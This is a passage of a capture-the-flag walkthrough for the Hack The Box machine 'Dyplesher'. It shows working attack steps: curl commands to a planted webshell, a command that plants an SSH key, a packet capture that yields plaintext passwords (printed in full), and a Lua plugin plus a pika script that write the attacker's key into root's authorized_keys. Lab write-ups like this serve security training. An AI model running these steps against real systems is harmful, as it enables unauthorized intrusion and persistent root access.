

Once uploaded I loaded the plugin to execute it by placing "RunMe" into the Load filed and clicking Load http://dyplesher.htb/home/reload

| Dashboard            | Home / Reload Plugin |
|----------------------|----------------------|
|                      |                      |
| <b>Reload Plugin</b> |                      |
| Plugin successfully  | y loaded!            |
| RunMe                |                      |
| RunMe                |                      |

#### **RESET IF YOU MAKE MISTAKES**

You can perform a reset on uploaded files by going to http://dyplesher.htb/home/reset

This creates a webshell for use at http://test.dyplesher.htb/c.php I discovered which user I am and uploaded an SSH key to that users allowed public keys

```
# Discover current user
curl -G http://test.dyplesher.htb/c.php?cmd=whoami
# RESULTS
MinatoTW
# Upload SSH key to authorized_keys file
curl -G 'http://test.dyplesher.htb/c.php' --data-urlencode 'cmd=echo <public ssh key> /home/MinatoTW/.ssh/
authorized_keys'
```

Checking the permissions of MinatoTW I discover the user has Wireshark permissions. As such I ran a packet capture

```
# Check user permissions
id
# View interfaces list
ip link show
# Start capture
tshark -i lo -F pcap -w capture.pcap
```

To transfer the capture from the target to my machine I used base64

```
# On target machine
cat capture.pcap | base64
# On attack machine
echo '<base64 results>' | base64 -d > capture.pcap
# Open Wireshark to view results
wireshark &
```

Inside the capture was a password for felamos using the RabbitMQ service on port 5672

| WIF          | RESI         | HAR          | ΚF         | ILTER                | : tcp.p         | ort==              | 5672      |                  |               |              |       |         |        |       |       |           |
|--------------|--------------|--------------|------------|----------------------|-----------------|--------------------|-----------|------------------|---------------|--------------|-------|---------|--------|-------|-------|-----------|
| <u>F</u> ile | <u>E</u> dit | <u>V</u> iew | <u>G</u> o | <u>C</u> apture      | <u>A</u> nalyze | <u>S</u> tatistics | Telephony | <u>W</u> ireless | <u>T</u> ools | <u>H</u> elp |       |         |        |       |       |           |
|              |              | 6            |            | 0101<br>0310<br>0313 | 8               | ۹ (                | 🔿 🔮       | ₹ ₹              |               |              | € €   |         | 3 6    |       |       |           |
| 🔳 to         | p.port       | ==5672       | 2          |                      |                 |                    |           |                  |               |              |       |         |        |       |       |           |
| No.          | Т            | ime          |            | Source               |                 | Des                | tination  | P                | rotocol       | Length       | Info  |         |        |       |       |           |
| E.           | 79 4         | 4.0016       | 20         | 127.0.               | 0.1             | 127                | .0.0.1    | Т                | ГСР           | 74           | 38612 | → 5672  | [SYN]  | Seq=0 | Win=6 | 5495 Len= |
|              | 80 4         | 4.0016       | 38         | 127.0.               | 0.1             | 127                | .0.0.1    | Т                | ГСР           | 74           | 5672  | → 38612 | [SYN,  | ACK]  | Seq=0 | Ack=1 Wir |
|              | 81 4         | 4.0016       | 49         | 127.0.               | 0.1             | 127                | .0.0.1    | T                | ГСР           | 66           | 38612 | → 5672  | [ACK]  | Seq=1 | Ack=1 | Win=6553  |
|              | 82 4         | 4.0035       | 04         | 127.0.               | 0.1             | 127                | .0.0.1    | А                | AMQP          | 74           | Proto | col-Hea | der 0- | 9-1   |       |           |
|              | 83 4         | 4.0035       | 50         | 127.0.               | 0.1             | 127                | .0.0.1    | Т                | TCP           | 66           | 5672  | → 38612 | [ACK]  | Seq=1 | Ack=9 | Win=6553  |
|              | 84 4         | 4.0047       | 25         | 127.0.               | 0.1             | 127                | .0.0.1    | Д                | AMQP          | 563          | Conne | ction.S | tart   |       |       |           |

Right click on one of the AMQP protocol packets and select "Follow TCP Stream" and the Felamos, Yunato, and MintaoTW passwords can be discovered in clear text

## SCREENSHOT EVIDENCE OF CLEAR TEXT PASSWORD

```
:"MinatoTW@dyplesher.htb","address":"India","password":"bihys1amFov","subscribed":true}....
l{"name":"yuntao","email":"yuntao@dyplesher.htb","address":"Italy","password":"wagthAw4ob",
.application/
"felamos@dyplesher.htb","address":"India","password":"tieb0graQueg","subscribed":true}....
```

#### USER: MinatoTW PASS: bihys1amFov

#### USER: yuntao PASS: wagthAw4ob

#### USER: felamos PASS: tieb0graQueg

As Minato I was also able to read one of the php files in root's home directory which contained a clear text password cat /root/work/com.php

```
SCREENSHOT EVIDENCE OF CLEAR TEXT PASSWORD
MinatoTW@dyplesher:/root/work$ cat com.php
<?php
require '/root/work/vendor/autoload.php';
use PhpAmqpLib\Connection\AMQPStreamConnection;
use PhpAmqpLib\Exchange\AMQPExchangeType;
$host = '127.0.0.1';
$port = 5672;
$user = 'yuntao';
$pass = 'EashAnicOc30p';
$vbost = '/':
```

I was then able to ssh in as all of those users

### SCREENSHOT EVIDENCE OF SSH ACCESS

#### As felamos I could read the user flag

# NOTE: to save a step in the next section this also does a local port forward ssh -L 5672:127.0.0.1:5672 felamos@10.10.10.190 # Enter Password: tieb0graQueg cat /home/felamos/user.txt # RESULTS 87d20fb0f92f899c9c411a9a369dc84d

### SCREENSHOT EVIDENCE OF USER FLAG

Last login: Thu Apr 23 17:33:41 2020 from 192.168.0.103 felamos@dyplesher:~\$ pwd /home/felamos felamos@dyplesher:~\$ ls cache snap user.txt yuntao felamos@dyplesher:~\$ cat user.txt 87d20fb0f92f899c9c411a9a369dc84d felamos@dyplesher: \$

# USER FLAG: 87d20fb0f92f899c9c411a9a369dc84d

# PrivEsc

Inside the home directory of felamos is a directory called yuntao. Inside is a script send.sh This provided a piece of information I needed later on which is that exchange needed to be set to plugin\_data

RabbitMQ is running on pot 5672. Using yunato's credentials I was able to connect to that service.

Checking who that service is running as shows it is running as root

```
ps aux | grep 5672
```

## SCREENSHOT EVIDENCE OF PROCESS USER

| felamos@dyplesher:/dev/shm\$ ps aux   grep 5672                                  |
|----------------------------------------------------------------------------------|
| rabbitmq 1013 0.2 1.6 2153456 68172 ? Sl 17:14 0:37 /usr                         |
|                                                                                  |
| <pre>{nodelay,true}] -sasl errlog_type error -sasl sasl_error_logger false</pre> |
| <pre>yplesher_upgrade.log" -rabbit enabled_plugins_file "/etc/rabbitmq/ena</pre> |
| /rabbit@dyplesher-plugins-expand" -os_mon start_cpu_sup false -os_mon            |

By connecting to the RabbitMQ service as yuntao and downloading a lua plugin, I can execute os.system commands that run as root. As such I built a lua plugin that added my SSH key into the root users authorized keys file

### **CONTENTS OF plugin.lua**

```
os.execute("echo 'ssh-rsa AAAAB...== root@kali' >> /root/.ssh/authorized_keys")
```

I then uploaded plugin.lua to the target machine

```
# On attack machine
cat plugin.lua | base64 | xclip -sel clip
# On target machine as felamos
echo 'b3MuZXhlY3V0ZSqiZWNobyAnc3NoLXJzYSBB0UFB0iN0emFDMXliMkVB0UFBREFRQUJB0UFD0VFD
KzZMZ3B1Tm1LQ1VQUV1NYzVRVnUzZ2ZuRGE2Z3R1ME1idERPbG82aURFTVJTSWU3TENpUX1SbGZq
TmJxbU9M0XBlbk13U0p0Q09jQlJNcWRTWVJDdytvSlVQcWFUZGhZSlAwa0FiKzVvbmFVSXBPZGtW
WmoyNzZ6S1NKeUw1Yjc2K2ZRU3NzQkZBbUtteXcrZGxvVm5JZX1YVHphdy9sNVVVb2ZIQzdZKzFV
SWZpM3pzRkk5YUF1Z0h0SGdLcnZySTNzYnBUNHhkT1dYSTg5RE5GSnJyQXN2VDhhdkR0NHBnVUNy
SStUKzZSNm9aVGp3L0RjNU9VZDlmNkVwbE1HUVZXc0NHRm9NQUgrQk1VQUVlRytTMUVRaW9xUW5s
aE8vS2g2TW9qTnJwZ1liOTBiaG1xb3FiVjlYRnpNUUdxUWdZdEY5SGN4U3hwS1VWQWJyVlZlUTdp
bml3c0NsVnp1dFhvWHIxT0kzSGovaDVadGVBaEFkK2hCRFljUk1IaEVnZEZEMzAybkQvdGFwZlJF
cmk2NGwxT2Iya0xkZkhiMXNvMXpYQlE5aHRkWnFUTzk2b3pLWFc0YmNDMnNzZjRvNkQwcG93Wk5K
M0lURzc4Znl0MmhsSUxPak1FaTB5NHFEc2xJQkcvSW5TUVNsNzlxUStZZFNPbm1zb2JCRDJPTDRo
bDZnRXBhMHYyeDczSDRkZVpBVnFmYW9vck1LbWhyZ31HL091STJRSXZBQz1CaXFCWXZJSEFWMTV4
bnJ0ZzE0Vm9SNEhyWHNtVXZHU0k0M1JwUHFJNEhoNDdwZEhZQzdVcWtGQU1LWjVLQTV1M3FvRVVI
b1NJRThyR1V1L0d6c0d1a092QUpuand0cTdITGR1b1BwdUgzMk54TEEwL3JaSG04N09CYU1DZ1E9
PSByb290QGthbGknID4+IC9yb290Ly5zc2qvYXV0aG9yaXplZF9rZXlzIikK
 base64 -d > plugin.lua
```

I started a python HTTP server on the target as the firewall is blocking connections to my machine



Then I built an exploit to connect to the target and execute the plugin

#### **CONTENTS OF exploit.py**

```
#!/usr/bin/env python
import pika
credentials = pika.PlainCredentials(username='yuntao', password='EashAnicOc30p')
parameters = pika.ConnectionParameters(
        '127.0.0.1',
        5672,
        '/',
        credentials)
connection = pika.BlockingConnection(parameters)
channel = connection.channel()
channel.basic_publish(exchange='plugin_data',
        routing_key='',
        body='http://127.0.0.1:8080/plugin.lua')
print("Sent")
connection.close()
```

## SCREENSHOT EVIDENCE OF EXECUTION

root@kali:/var/www/html# ./exploit.py
Sent

#### SCREENSHOT EVIDENCE OF A HIT ON plugin.lua

felamos@dyplesher:/dev/shm\$ 127.0.0.1 - - [12/Jul/2020 20:55:50] "GET /plugin.lua HTTP/1.0" 200 -

The hit on plugin.lua shows I should be able to ssh into the target as root now. I was gained root SSH access and read the root flag

fa4a30acd194bf25b19385b7c9da458d

# ROOT FLAG: fa4a30acd194bf25b19385b7c9da458d